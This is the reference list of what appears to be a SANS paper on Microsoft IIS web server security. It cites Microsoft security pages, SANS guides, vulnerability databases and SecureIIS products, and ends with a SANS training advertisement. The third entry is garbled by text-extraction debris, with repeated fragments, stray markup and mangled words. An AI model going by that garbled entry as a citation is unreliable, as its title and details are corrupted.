## **List of References**

- 1. Using Microsoft Internet Information Server Special Edition, http://docs.rinet.ru:8083/MIIS/
- 2. Understanding Internet Information Security, http://www.microsoft.com/ntserver/techresources/webserv/iissecure.a sp
- rstanding Internet Information Security,<br>
<u>//www.microsoft.com/ntserver/techresources/webs</u><br>
SANS Institute, "Networking and Internet Security Sement<br>
Tuture of Web Server Security, Author: Yona Hollan<br>
cept Security Techn 3. The SANS Institute, "Networking and Internet Security Settings",<br>Windows NE Genuity Star by Star Warrier 2.83, February 2001; Windows NT Security Step by Step, Version 3.03, February 2001: page 38
- 4. The Future of Web Server Security, Author: Yona Hollander, PhD, Entercept Security Technologies, http://www.entercept.com
- 5. The SANS Institute, Information Security Reading Room, http://www.sans.org/
- 6. Netcraft Web Server Survey, http://www.netcraft.com/survey/
- 7. Microsoft Security Bulletin, http://www.microsoft.com/technet/itsolutions/security/current.asp
- 8. Securityfocus.com Vulnerability Database, http://www.securityfocus.com/vdb/
- 9. SecuriTeam.com Windows NT focus, http://www.securiteam.com/windowsntfocus/
- 10. Internet Security Systems, http://xforce.iss.net/
- 11. "SecureIIS" product, http://www.whitehatinc.com/nttools/secureiis/
- 12. eEye Digital Security, SecureIIS Product, http://www.eeye.com/html/Products/SecureIIS/index.html

## **[Upcoming SANS Training](http://www.sans.org/info/36919)**  $\mathbf{C}$

**Click Here for a full list of all Upcoming SANS Events by Location**

